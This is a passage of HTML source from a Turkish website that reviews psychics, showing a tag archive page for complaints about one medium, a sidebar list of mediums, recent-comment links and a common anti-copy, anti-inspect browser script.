         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-omer-boztepe-sikayetleri tag-816 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-omer-boztepe-sikayetleri" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Ömer Boztepe Şikayetleri</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-205" class="entry author-medyum post-205 post type-post status-publish format-standard category-medyumlar tag-medyum-omer-boztepe tag-medyum-omer-boztepe-dolandirici tag-medyum-omer-boztepe-guvenilir-mi tag-medyum-omer-boztepe-hoca tag-medyum-omer-boztepe-iletisim tag-medyum-omer-boztepe-sahtekar tag-medyum-omer-boztepe-sahtekar-medyum tag-medyum-omer-boztepe-sahtekar-mi tag-medyum-omer-boztepe-sikayetleri tag-medyum-omer-boztepe-yorumlari archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-omer-boztepe/" rel="bookmark" itemprop="url">Medyum Ömer Boztepe</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-05-28</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://www.medyumsozluk.com/medyum-dolunay-hoca/"><span class="menu-title">Medyum Dolunay</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://www.medyumsozluk.com/medyum-emin-demirtas/"><span class="menu-title">Medyum Emin Demirtaş</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.medyumsozluk.com/medyum-emir-mustafa/"><span class="menu-title">Medyum Emir Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://www.medyumsozluk.com/medyum-ermis-dogan/"><span class="menu-title">Medyum Ermiş Doğan</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://www.medyumsozluk.com/medyum-halit-cogurcu/"><span class="menu-title">Medyum Halit Çöğürcü</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://www.medyumsozluk.com/medyum-ikrar-duman/"><span class="menu-title">Medyum İkrar Duman</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://www.medyumsozluk.com/medyum-melih-incebaz/"><span class="menu-title">Medyum Melih İncebaz</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.medyumsozluk.com/medyum-turkbey/"><span class="menu-title">Medyum Türkbey</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/#comment-16412">Medyum Mahmut Yazıcı</a> için <span class="comment-author-link">Onur yiğit</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
